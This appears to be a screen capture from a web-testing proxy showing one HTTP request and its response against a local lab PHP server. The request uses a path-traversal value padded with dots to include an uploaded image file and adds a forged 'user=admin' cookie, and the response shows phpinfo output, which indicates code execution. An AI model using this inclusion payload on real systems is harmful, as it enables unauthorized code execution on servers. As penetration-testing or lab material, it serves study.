 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /?r=
../upload/image/20241019/1729313544696383.jpg ...............
............................................................
............................................................
............................................................
............................................................
. HTTP/1.1
2 Host: 192.168.20.48:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bf7343cf7f41413a50d015817259da77 ; user=
admin
9 Upgrade-Insecure-Requests : 1
10 Priority: u=0, i
11
12
PHP Version 5.2.17
System
Windows NT DESKTOP-8PJBT8Q 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled